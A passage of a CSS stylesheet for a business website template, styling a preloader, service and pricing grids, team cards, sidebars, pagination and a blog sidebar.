  position: fixed;
  left: 0;
  top: 0;
  z-index: 100000;
}

.preloader .inner {
  width: 55px;
  height: 15px;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.preloader span {
  background-color: #0263c1;
  width: 9px;
  height: 5px;
  position: absolute;
  top: 0;
  display: block;
  -webkit-animation: preloader-animation 1.5s infinite ease-in-out;
  animation: preloader-animation 1.5s infinite ease-in-out;
}

.preloader .inner > span:nth-child(2) {
  left: 11px;
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

.preloader .inner > span:nth-child(3) {
  left: 22px;
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}

.preloader .inner > span:nth-child(4) {
  left: 33px;
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}

.preloader .inner > span:nth-child(5) {
  left: 44px;
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
}

@keyframes preloader-animation {
  0%, 100%, 50% {
    height: 5px;
    -webkit-transform: translateY(0);
    transform: translateY(0);
    background: #0263c1;
  }
  25% {
    height: 30px;
    -webkit-transform: translateY(-15px);
    transform: translateY(-15px);
    background: #3498db;
  }
}

@-webkit-keyframes preloader-animation {
  0%, 100%, 50% {
    height: 5px;
    -webkit-transform: translateY(0);
    transform: translateY(0);
    background: #0263c1;
  }
  25% {
    height: 30px;
    -webkit-transform: translateY(-15px);
    transform: translateY(-15px);
    background: #3498db;
  }
}

/************************************
	service grid
**********************************/
.service-grids .img-details-link {
  margin-bottom: 30px;
  position: relative;
}

@media (max-width: 991px) {
  .service-grids .img-details-link {
    margin-bottom: 20px;
  }
}

.service-grids .img-details-link:hover .details-link {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}

.service-grids .img-details-link:hover .details-link a {
  top: 50%;
}

.service-grids .details-link {
  background-color: rgba(28 138 247 / 80%);
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-transform: scale(0.5, 0.5);
  -ms-transform: scale(0.5, 0.5);
  transform: scale(0.5, 0.5);
  opacity: 0;
}

.service-grids .details-link a {
  background-color: #fdd415;
  font-size: 20px;
  font-size: 1.33333rem;
  color: #3498db;
  padding: 5px 10px;
  border-radius: 5px;
  position: absolute;
  left: 50%;
  top: 0%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}

@media (max-width: 1199px) {
  .service-grids .details-link a {
    font-size: 16px;
    font-size: 1.06667rem;
    padding: 5px 8px;
  }
}

.service-grids .service-details h3 {
  font-size: 24px;
  font-size: 1.6rem;
  font-weight: 600;
  margin: 0 0 0.9em;
  padding-bottom: 0.4em;
  position: relative;
}

@media (max-width: 1199px) {
  .service-grids .service-details h3 {
    font-size: 20px;
    font-size: 1.33333rem;
  }
}

@media (max-width: 991px) {
  .service-grids .service-details h3 {
    font-size: 18px;
    font-size: 1.2rem;
  }
}

@media (max-width: 767px) {
  .service-grids .service-details h3 {
    font-size: 16px;
    font-size: 1.06667rem;
  }
}

.service-grids .service-details h3:after {
  background-color: #fdd415;
  content: "";
  width: 27px;
  height: 4px;
  border-radius: 5px;
  position: absolute;
  left: 0;
  bottom: 0;
}

.service-grids .service-details p {
  margin-bottom: 20px;
}

/*** services-s2-grids ***/
.services-s2-grids .grid {
  position: relative;
}

.services-s2-grids .grid .inner {
  padding-left: 55px;
}

@media (max-width: 767px) {
  .services-s2-grids .grid .inner {
    padding-left: 65px;
  }
}

.services-s2-grids .icon {
  width: 65px;
  height: 65px;
  line-height: 65px;
  text-align: center;
  border: 2px solid #fdd415;
  border-radius: 50%;
  position: absolute;
  left: 0;
  top: 0;
}
@media (max-width: 1199px) {
  .services-s2-grids .icon {
    width: 75px;
    height: 75px;
    line-height: 75px;
  }
}

@media (max-width: 991px) {
  .services-s2-grids .icon {
    left: 15px;
  }
}
@media (max-width: 767px) {
  .services-s2-grids .icon {
    width: 50px;
    height: 50px;
    line-height: 50px;
  }
}
.services-s2-grids .icon .fi:before {
  font-size: 45px;
  font-size: 2.5rem;
  color: #3498db;
}
@media (max-width: 767px) {
  .services-s2-grids .icon .fi:before {
    font-size: 27px;
    font-size: 1.8rem;
  }
}
.services-s2-grids .grid h3 {
  font-size: 1.4rem;
  margin: 0.3em 0 0.5em;
}
@media (max-width: 1199px) {
  .services-s2-grids .grid h3 {
    font-size: 18px;
    font-size: 1.2rem;
  }
}
@media (max-width: 767px) {
  .services-s2-grids .grid h3 {
    font-size: 16px;
    font-size: 1.06667rem;
    margin: 0.2em 0 0.5em;
  }
}
.services-s2-grids .grid h3 a {
  color: #3498db;
}
.services-s2-grids .grid h3 a:hover {
  color: #fdd415;
}
.services-s2-grids .grid p {
  margin: 0;
  text-align:justify;
}
/***********************
	service s2 grids
*************************/
.services-grid-s2 {
  /** hover **/
}

.services-grid-s2 .grid {
  text-align: center;
  padding: 50px 35px;
  border: 1px solid #d9d9d9;
  border-radius: 5px;
  position: relative;
}

@media (max-width: 991px) {
  .services-grid-s2 .grid {
    padding: 35px 20px;
  }
}

.services-grid-s2 .grid .icon,
.services-grid-s2 .grid .details {
  position: relative;
  z-index: 2;
}

.services-grid-s2 .grid .icon {
  background-color: #3498db;
  width: 100px;
  height: 100px;
  line-height: 100px;
  border-radius: 50%;
  margin: 0 auto 35px;
}

@media (max-width: 991px) {
  .services-grid-s2 .grid .icon {
    width: 80px;
    height: 80px;
    line-height: 80px;
  }
}

.services-grid-s2 .grid .fi:before {
  font-size: 45px;
  font-size: 3rem;
  color: #fdd415;
}

@media (max-width: 991px) {
  .services-grid-s2 .grid .fi:before {
    font-size: 35px;
    font-size: 2.33333rem;
  }
}

.services-grid-s2 .grid h3 {
  font-size: 24px;
  font-size: 1.6rem;
  margin: 0 0 0.83em;
  padding-bottom: 0.42em;
  position: relative;
}

@media (max-width: 991px) {
  .services-grid-s2 .grid h3 {
    font-size: 20px;
    font-size: 1.33333rem;
  }
}

@media (max-width: 767px) {
  .services-grid-s2 .grid h3 {
    font-size: 18px;
    font-size: 1.2rem;
  }
}

.services-grid-s2 .grid h3:after {
  content: "";
  background-color: #fdd415;
  width: 28px;
  height: 4px;
  border-radius: 5px;
  position: absolute;
  bottom: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}

.services-grid-s2 .read-more {
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  color: #3498db;
  display: inline-block;
  margin-top: 1.2em;
}

.services-grid-s2 .read-more:hover {
  color: #fdd415;
}

.services-grid-s2 .hover-grid {
  background: url("../images/services-s2-grid-bg.jpg") center center/cover no-repeat local;
}

.services-grid-s2 .grid:hover .hover-grid {
  opacity: 1;
}

.services-grid-s2 .grid:hover .hover-grid span {
  height: 100%;
  opacity: 1;
}

.services-grid-s2 .grid:hover h3,
.services-grid-s2 .grid:hover p {
  color: #fff;
}

.services-grid-s2 .grid:hover .read-more {
  color: #fdd415;
}

.hover-grid {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}

.hover-grid span {
  background-color: rgba(1, 47, 92, 0.9);
  width: 33.33%;
  height: 10%;
  position: absolute;
  left: 0;
  bottom: 0;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.hover-grid span:nth-child(2) {
  left: 33.33%;
  height: 20%;
  -webkit-transition: all 0.3s 0.1s ease-in-out;
  -o-transition: all 0.3s 0.1s ease-in-out;
  transition: all 0.3s 0.1s ease-in-out;
}

.hover-grid span:nth-child(3) {
  left: 66.66%;
  height: 30%;
  -webkit-transition: all 0.3s 0.2s ease-in-out;
  -o-transition: all 0.3s 0.2s ease-in-out;
  transition: all 0.3s 0.2s ease-in-out;
}

/************************************
	projects grid
**********************************/
.projects-grid .inner {
  position: relative;
  overflow: hidden;
}

.projects-grid .details {
  background-color: #3498db;
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 80%;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}

.projects-grid .grid:hover .details {
  top: 0;
  opacity: 1;
}

.projects-grid .details-inner {
  width: 100%;
  text-align: center;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.projects-grid .details ul li {
  display: inline-block;
  width: 35px;
  height: 35px;
  line-height: 35px;
  text-align: center;
  border: 2px solid #fdd415;
  border-radius: 50%;
  position: relative;
  opacity: 0;
  -webkit-transition: all 0.3s 0.5s;
  -webkit-transition: all 0.5s 0.3s;
  -o-transition: all 0.5s 0.3s;
  transition: all 0.5s 0.3s;
}

.projects-grid .details ul li:first-child {
  margin-right: 10px;
  top: -30px;
}

.projects-grid .details ul li:last-child {
  margin-right: 10px;
  top: -50px;
}

.projects-grid .grid:hover .details ul li:first-child,
.projects-grid .grid:hover .details ul li:last-child {
  top: 0;
  opacity: 1;
}

.projects-grid .details ul li a {
  color: #fdd415;
  display: block;
}

.projects-grid .details h3 {
  font-size: 18px;
  font-size: 1.2rem;
  color: #fff;
  text-transform: uppercase;
  margin: 1em 0 0.5em;
}

@media (max-width: 991px) {
  .projects-grid .details h3 {
    font-size: 16px;
    font-size: 1.06667rem;
  }
}

.projects-grid .details p {
  font-size: 12px;
  font-size: 0.8rem;
  color: #fff;
  margin: 0;
}

/************************************
	news grids
**********************************/
.news-grids .grid {
  border: 1px solid #e5e5e5;
}

.news-grids .entry-media img {
  border-radius: 5px;
}

.news-grids .entry-body {
  padding: 30px 35px;
}

@media (max-width: 767px) {
  .news-grids .entry-body {
    padding: 20px 15px;
  }
}

.news-grids .date {
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  color: #999;
  text-transform: uppercase;
}

@media (max-width: 1199px) {
  .news-grids .date {
    font-size: 12px;
    font-size: 0.8rem;
  }
}

.news-grids .entry-header h3 {
  font-size: 20px;
  font-size: 1.33333rem;
  font-weight: 600;
  margin: 0.2em 0 0.8em;
}

@media (max-width: 1199px) {
  .news-grids .entry-header h3 {
    font-size: 16px;
    font-size: 1.06667rem;
  }
}

.news-grids .entry-header h3 a {
  color: #3498db;
}

.news-grids .entry-header h3 a:hover {
  color: #fdd415;
}

.news-grids .entry-meta {
  padding-top: 15px;
  overflow: hidden;
}

.news-grids .entry-meta .read-more,
.news-grids .entry-meta .comments {
  font-family: "Poppins", sans-serif;
  font-size: 16px;
  font-size: 1.06667rem;
  font-weight: 600;
  color: #3498db;
}

@media (max-width: 1199px) {
  .news-grids .entry-meta .read-more,
  .news-grids .entry-meta .comments {
    font-size: 13px;
    font-size: 0.86667rem;
  }
}

.news-grids .entry-meta .read-more:hover,
.news-grids .entry-meta .comments:hover {
  color: #fdd415;
}

.news-grids .entry-meta .read-more {
  float: left;
}

.news-grids .entry-meta .comments {
  float: right;
  color: #fdd415;
}

/************************************
	progress bar
**********************************/
.skills > .skill + .skill {
  margin-top: 40px;
}

@media (max-width: 991px) {
  .skills > .skill + .skill {
    margin-top: 25px;
  }
}

.skill h6 {
  font-size: 18px;
  font-size: 1.2rem;
  font-weight: 600;
  margin: 0 0 0.56em;
}

@media (max-width: 991px) {
  .skill h6 {
    font-size: 15px;
    font-size: 1rem;
  }
}

.progress {
  background-color: transparent;
  height: 5px;
  margin: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  overflow: visible;
}

.progress-bar {
  background-color: #3498db;
  position: relative;
}

.progress-bar span {
  font-family: "Poppins", sans-serif;
  background-color: #fdd415;
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  font-size: 18px;
  font-size: 1.2rem;
  font-weight: 600;
  color: #3498db;
  border-radius: 50%;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 0;
}

@media (max-width: 991px) {
  .progress-bar span {
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

/************************************
	team grid
**********************************/
.team-grids .grid:hover .member-info {
  background-color: #fdd415;
}

.team-grids .grid:hover .member-info h4,
.team-grids .grid:hover .member-info > span {
  color: #3498db;
}

.team-grids .member-info {
  background-color: #3498db;
  text-align: center;
  padding: 13px 15px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}

.team-grids .member-info h4 {
  font-size: 18px;
  font-size: 1.2rem;
  font-weight: 600;
  color: #fff;
  margin: 0 0 8px;
}

@media (max-width: 767px) {
  .team-grids .member-info h4 {
    font-size: 16px;
    font-size: 1.06667rem;
  }
}

.team-grids .member-info > span {
  color: #fdd415;
}

/************************************
	pricing grids
**********************************/
.pricing-grids .grid {
  border: 1px solid #cbcbcb;
  border-radius: 5px;
  padding: 48px 65px;
  text-align: center;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}

@media (max-width: 767px) {
  .pricing-grids .grid {
    padding: 35px 25px;
  }
}

.pricing-grids .pricing-header p {
  margin: 0;
}

.pricing-grids .type {
  color: #333;
  text-transform: uppercase;
  letter-spacing: 5px;
}

.pricing-grids h3 {
  font-size: 36px;
  font-size: 2.4rem;
  margin: 0.55em 0 0.35em;
  padding: 0 0 0.35em;
  position: relative;
}

@media (max-width: 767px) {
  .pricing-grids h3 {
    font-size: 30px;
    font-size: 2rem;
  }
}

.pricing-grids h3:after {
  content: "";
  background-color: #fdd415;
  width: 43px;
  height: 5px;
  position: absolute;
  left: 50%;
  bottom: 0;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}

.pricing-grids .pricing-body {
  margin-top: 25px;
}

.pricing-grids .pricing-body p {
  margin-bottom: 2em;
  color: #666666;
  line-height: 2.57em;
}

.pricing-grids .center {
  background-color: #3498db;
  border-radius: 5px;
  -webkit-transform: scaleY(1.1);
  -ms-transform: scaleY(1.1);
  transform: scaleY(1.1);
}

.pricing-grids .center .type,
.pricing-grids .center h3 {
  color: #fff;
}

.pricing-grids .center p {
  color: #999;
}

.pricing-grids .center .theme-btn, .pricing-grids .center .theme-btn-s2 {
  background-color: #fdd415;
  color: #3498db;
}

.pricing-grids .center .theme-btn:after, .pricing-grids .center .theme-btn-s2:after {
  color: #3498db;
}

.pricing-grids .grid:hover {
  background-color: #3498db;
}

.pricing-grids .grid:hover .type,
.pricing-grids .grid:hover h3 {
  color: #fff;
}

.pricing-grids .grid:hover p {
  color: #999;
}

.pricing-grids .grid:hover .theme-btn, .pricing-grids .grid:hover .theme-btn-s2 {
  background-color: #fdd415;
  color: #3498db;
}

.pricing-grids .grid:hover .theme-btn:after, .pricing-grids .grid:hover .theme-btn-s2:after {
  color: #3498db;
}

/************************************
	Service sidebar
**********************************/
.service-sidebar,
.case-study-sidebar {
  /*** link wiget ***/
  /*** contact widget ***/
  /*** brochures-widget ***/
  /*** case-link-widget ***/
  /*** newsletter widget ***/
}

@media screen and (min-width: 992px) {
  .service-sidebar,
  .case-study-sidebar {
    padding-right: 50px;
  }
}

@media (max-width: 991px) {
  .service-sidebar,
  .case-study-sidebar {
    margin-top: 60px;
  }
}

.service-sidebar ul,
.case-study-sidebar ul {
  list-style: none;
}

.service-sidebar h3,
.case-study-sidebar h3 {
  font-size: 24px;
  font-size: 1.6rem;
  margin: 0 0 1em;
}

@media (max-width: 991px) {
  .service-sidebar h3,
  .case-study-sidebar h3 {
    font-size: 20px;
    font-size: 1.33333rem;
  }
}

.service-sidebar > .widget + .widget,
.case-study-sidebar > .widget + .widget {
  margin-top: 55px;
}

.service-sidebar .link-widget li,
.case-study-sidebar .link-widget li {
  font-family: "Poppins", sans-serif;
  background-color: #f0f0f1;
  border-radius: 5px;
  position: relative;
}

.service-sidebar .link-widget li:after,
.case-study-sidebar .link-widget li:after {
  font-family: "FontAwesome";
  content: "\f105";
  font-size: 16px;
  font-size: 1.06667rem;
  color: #666;
  position: absolute;
  right: 25px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.service-sidebar .link-widget ul > li + li,
.case-study-sidebar .link-widget ul > li + li {
  margin-top: 10px;
}

.service-sidebar .link-widget a,
.case-study-sidebar .link-widget a {
  font-size: 16px;
  font-size: 1.06667rem;
  color: #666;
  padding: 14px 25px;
  display: block;
}

@media (max-width: 1199px) {
  .service-sidebar .link-widget a,
  .case-study-sidebar .link-widget a {
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

@media (max-width: 767px) {
  .service-sidebar .link-widget a,
  .case-study-sidebar .link-widget a {
    padding: 10px 20px;
  }
}

.service-sidebar .link-widget li:hover,
.service-sidebar .link-widget li.active,
.case-study-sidebar .link-widget li:hover,
.case-study-sidebar .link-widget li.active {
  background-color: #3498db;
}

.service-sidebar .link-widget li:hover a,
.service-sidebar .link-widget li.active a,
.case-study-sidebar .link-widget li:hover a,
.case-study-sidebar .link-widget li.active a {
  color: #fdd415;
}

.service-sidebar .link-widget li:hover:after,
.service-sidebar .link-widget li.active:after,
.case-study-sidebar .link-widget li:hover:after,
.case-study-sidebar .link-widget li.active:after {
  color: #fdd415;
}

.service-sidebar .contact-widget ul li,
.case-study-sidebar .contact-widget ul li {
  font-family: "Poppins", sans-serif;
  font-size: 16px;
  font-size: 1.06667rem;
  color: #666;
  line-height: 1.6em;
  padding-left: 45px;
  position: relative;
}

@media (max-width: 1199px) {
  .service-sidebar .contact-widget ul li,
  .case-study-sidebar .contact-widget ul li {
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

.service-sidebar .contact-widget ul > li + li,
.case-study-sidebar .contact-widget ul > li + li {
  margin-top: 30px;
}

.service-sidebar .contact-widget ul li i,
.case-study-sidebar .contact-widget ul li i {
  font-size: 16px;
  font-size: 1.06667rem;
  color: #3498db;
  position: absolute;
  left: 0;
  top: 4px;
}

.service-sidebar .brochures-widget p,
.case-study-sidebar .brochures-widget p {
  font-size: 15px;
  font-size: 1rem;
  color: #666;
  margin-bottom: 2em;
}

@media screen and (min-width: 1200px) {
  .service-sidebar .brochures-widget p,
  .case-study-sidebar .brochures-widget p {
    padding-right: 45px;
  }
}

.service-sidebar .brochures-widget .btns a,
.case-study-sidebar .brochures-widget .btns a {
  font-family: "Poppins", sans-serif;
  background-color: #f0f0f1;
  font-size: 16px;
  font-size: 1.06667rem;
  color: #3498db;
  padding: 17px 32px;
  margin-bottom: 15px;
  display: block;
  border-radius: 5px;
}

@media (max-width: 1199px) {
  .service-sidebar .brochures-widget .btns a,
  .case-study-sidebar .brochures-widget .btns a {
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

@media (max-width: 767px) {
  .service-sidebar .brochures-widget .btns a,
  .case-study-sidebar .brochures-widget .btns a {
    padding: 10px 20px;
  }
}

.service-sidebar .brochures-widget .btns i,
.case-study-sidebar .brochures-widget .btns i {
  display: inline-block;
  padding-right: 5px;
}

.service-sidebar .brochures-widget .btns a:last-child,
.case-study-sidebar .brochures-widget .btns a:last-child {
  margin-bottom: 0;
}

.service-sidebar .brochures-widget .btns a:hover,
.case-study-sidebar .brochures-widget .btns a:hover {
  background-color: #3498db;
  color: #fff;
}

.service-sidebar .brochures-widget .btns a:hover i,
.case-study-sidebar .brochures-widget .btns a:hover i {
  color: #fdd415;
}

.service-sidebar .case-link-widget ul > li + li,
.case-study-sidebar .case-link-widget ul > li + li {
  margin-top: 5px;
}

.service-sidebar .case-link-widget li a,
.case-study-sidebar .case-link-widget li a {
  background-color: #f2f2f2;
  font-family: "Poppins", sans-serif;
  font-size: 18px;
  font-size: 1.2rem;
  color: #3498db;
  border-radius: 5px;
  padding: 15px 20px;
  display: block;
}

@media (max-width: 1199px) {
  .service-sidebar .case-link-widget li a,
  .case-study-sidebar .case-link-widget li a {
    font-size: 15px;
    font-size: 1rem;
  }
}

@media (max-width: 991px) {
  .service-sidebar .case-link-widget li a,
  .case-study-sidebar .case-link-widget li a {
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

.service-sidebar .case-link-widget li.current a,
.service-sidebar .case-link-widget a:hover,
.case-study-sidebar .case-link-widget li.current a,
.case-study-sidebar .case-link-widget a:hover {
  background-color: #fff;
  color: #fdd415;
}

.service-sidebar .newsletter-widget,
.case-study-sidebar .newsletter-widget {
  background-color: #f2f2f2;
  padding: 35px 25px;
  position: relative;
}

.service-sidebar .newsletter-widget:before,
.case-study-sidebar .newsletter-widget:before {
  content: "";
  background: url("../images/newsletter-env.png") center center/100% no-repeat local;
  width: 113px;
  height: 106px;
  position: absolute;
  right: 0;
  top: 0;
}

@media (max-width: 991px) {
  .service-sidebar .newsletter-widget:before,
  .case-study-sidebar .newsletter-widget:before {
    width: 80px;
    height: 75px;
  }
}

.service-sidebar .newsletter-widget form ::-webkit-input-placeholder,
.case-study-sidebar .newsletter-widget form ::-webkit-input-placeholder {
  font-style: 14px;
  font-style: italic;
  color: #a6a6a6;
}

.service-sidebar .newsletter-widget form :-moz-placeholder,
.case-study-sidebar .newsletter-widget form :-moz-placeholder {
  font-style: 14px;
  font-style: italic;
  color: #a6a6a6;
}

.service-sidebar .newsletter-widget form ::-moz-placeholder,
.case-study-sidebar .newsletter-widget form ::-moz-placeholder {
  font-style: 14px;
  font-style: italic;
  color: #a6a6a6;
}

.service-sidebar .newsletter-widget form :-ms-input-placeholder,
.case-study-sidebar .newsletter-widget form :-ms-input-placeholder {
  font-style: 14px;
  font-style: italic;
  color: #a6a6a6;
}

.service-sidebar .newsletter-widget h3,
.case-study-sidebar .newsletter-widget h3 {
  line-height: 1.2em;
  margin: 0 0 2.7em;
}

@media (max-width: 767px) {
  .service-sidebar .newsletter-widget h3,
  .case-study-sidebar .newsletter-widget h3 {
    margin: 0 0 2em;
  }
}

.service-sidebar .newsletter-widget input,
.case-study-sidebar .newsletter-widget input {
  height: 45px;
  font-size: 1.06667rem;
  border: 0;
  padding: 0 15px;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid #fdd415;
  border-radius: 10px;
}

@media (max-width: 767px) {
  .service-sidebar .newsletter-widget input,
  .case-study-sidebar .newsletter-widget input {
    height: 40px;
  }
}

.service-sidebar .newsletter-widget button,
.case-study-sidebar .newsletter-widget button {
  background-color: #3498db;
  width: 100%;
  height: 45px;
  line-height: 45px;
  font-size: 1.06667rem;
  color: #fff;
  border: 0;
  padding: 0;
  margin-top: 10px;
  border-radius: 10px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}

@media (max-width: 991px) {
  .service-sidebar .newsletter-widget button,
  .case-study-sidebar .newsletter-widget button {
    height: 40px;
    line-height: 40px;
  }
}

.service-sidebar .newsletter-widget button:hover,
.case-study-sidebar .newsletter-widget button:hover {
  background-color: #f6cb02;
}

/**** pagination ****/
.pagination-wrapper {
  text-align: center;
  clear: both;
  overflow: hidden;
}

.pagination-wrapper .pg-pagination {
  display: inline-block;
  overflow: hidden;
  list-style-type: none;
}

.pagination-wrapper .pg-pagination li {
  float: left;
  margin-right: 10px;
}

@media (max-width: 767px) {
  .pagination-wrapper .pg-pagination li {
    margin-right: 5px;
  }
}

.pagination-wrapper .pg-pagination li:last-child {
  margin-right: 0;
}

.pagination-wrapper .pg-pagination li a {
  font-family: "Poppins", sans-serif;
  background-color: #3498db;
  display: block;
  width: 35px;
  height: 35px;
  line-height: 35px;
  color: #fff;
  font-weight: 500;
}

@media (max-width: 767px) {
  .pagination-wrapper .pg-pagination li a {
    width: 30px;
    height: 30px;
    line-height: 30px;
  }
}

.pagination-wrapper .pg-pagination .active a,
.pagination-wrapper .pg-pagination li a:hover {
  background-color: #fdd415;
  color: #3498db;
}

/*** blog-sidebar ***/
@media (max-width: 991px) {
  .blog-sidebar {
    margin-top: 60px;
  }
}

.blog-sidebar ul {
  list-style-type: none;
}

.blog-sidebar .widget {
  margin-bottom: 75px;
}

@media (max-width: 991px) {
  .blog-sidebar .widget {
    margin-bottom: 60px;
  }
}

.blog-sidebar .widget:last-child {
  margin-bottom: 0;
}

.blog-sidebar h3 {
  font-size: 20px;
  font-size: 1.33333rem;
  margin: 0 0 1.25em;
  text-transform: uppercase;
}

@media (max-width: 767px) {
  .blog-sidebar h3 {
    font-size: 17px;
  }
}

.blog-sidebar .category-widget ul li,
.blog-sidebar .archive-widget ul li {
  border-bottom: 1px solid #fff;
}

.blog-sidebar .category-widget ul li > a,
.blog-sidebar .archive-widget ul li > a {
  padding: 13px 0;
}

.blog-sidebar ul li {
  font-size: 15px;
  font-weight: bold;
}

.blog-sidebar ul li > a {
  display: block;
  color: #404040;
  position: relative;
}

.blog-sidebar ul li:first-child a {
  padding-top: 0;
}

.blog-sidebar ul li:last-child a {
  padding-bottom: 0;
}

.blog-sidebar ul li:last-child {
  border: 0;
}

.blog-sidebar ul li > a:hover {
  color: #fdd415;
}

.blog-sidebar ul li > a .badge {
  background-color: transparent;
  font-size: 15px;
  color: #404040;
  position: absolute;
  right: 5px;
}

.blog-sidebar ul li > a .badge:before,
.blog-sidebar ul li > a .badge:after {
  font-size: 14px;
  position: absolute;
  top: 3px;
}

.blog-sidebar ul li > a .badge:before {
  content: "(";
  left: 0;
}

.blog-sidebar ul li > a .badge:after {
  content: ")";
  right: 0;
}

.blog-sidebar .search-widget input {
  background-color: transparent;
  padding: 8px 12px;
  height: auto;
}

.blog-sidebar .search-widget input:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  border-color: #3498db;
}

@media (max-width: 767px) {
  .blog-sidebar .recent-post-widget ul {
    margin-left: -15px;
  }
}

.blog-sidebar .recent-post-widget ul li {
  border: 0;
  overflow: hidden;
  margin-bottom: 30px;
  position: relative;
}

@media (max-width: 767px) {
  .blog-sidebar .recent-post-widget ul li {
    padding: 0 0 40px 100px;
    overflow: visible;
  }
}

.blog-sidebar .recent-post-widget ul li:last-child {
  margin-bottom: 0;
}

.blog-sidebar .recent-post-widget .post-pic {
  width: 30%;
  float: left;
}

@media (max-width: 767px) {
  .blog-sidebar .recent-post-widget .post-pic {
    width: 70px;
    float: none;
    position: absolute;
    left: 15px;
  }
}

.blog-sidebar .recent-post-widget .details {
  width: 68%;
  float: right;
}

@media (max-width: 767px) {
  .blog-sidebar .recent-post-widget .details {
    width: 100%;
    float: none;
  }
}

.blog-sidebar .recent-post-widget .details > span {
  font-size: 12px;
  color: #666666;
  text-transform: uppercase;
}

.blog-sidebar .recent-post-widget .details h4 {
  font-size: 16px;
  margin: 0.5em 0;
  text-transform: capitalize;
}

@media (max-width: 767px) {
  .blog-sidebar .recent-post-widget .details h4 {
    font-size: 14px;
    padding-top: 10px;
  }
}

.blog-sidebar .recent-post-widget .details h4 a {
  color: #000;
}

.blog-sidebar .recent-post-widget .details h4 a:hover {
  color: #fdd415;
}

.blog-sidebar .tag-widget .all-tags {
  margin-left: -12px;
}

.blog-sidebar .tag-widget .all-tags a {
  font-size: 15px;
  font-weight: bold;
  color: gray;
  border: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}

.blog-sidebar .tag-widget .all-tags a:hover {
  color: #fdd415;
}

.blog-sidebar .instagram-widget ul {
  overflow: hidden;
  margin-right: -8px;
}

.blog-sidebar .instagram-widget ul li {
  width: 33.33%;
  float: left;
  padding: 0 8px 8px 0;
}

.blog-sidebar .instagram-widget ul li img {
  max-width: 100%;
}

@media (max-width: 767px) {
  .blog-sidebar .instagram-widget ul li img {
    width: 100%;
  }
}

.style-switcher-box {
  background-color: #fff;
  width: 252px;
  padding: 50px 25px;
  position: fixed;
  left: -252px;
  top: 15%;
  z-index: 999;
  border: 1px solid #d9d9d9;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}

.style-switcher-box ul {
  list-style: none;
}

.style-switcher-box button {
  background-color: #e6be05;
  width: 45px;
  height: 45px;
  line-height: 40px;
  text-align: center;
  color: #000;
  font-size: 20px;
  border: 0;
  outline: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  position: absolute;
  right: -45px;
  top: 50px;
}

.style-switcher-box button i {
  color: #fff;
  -webkit-animation: rotating 2s linear infinite;
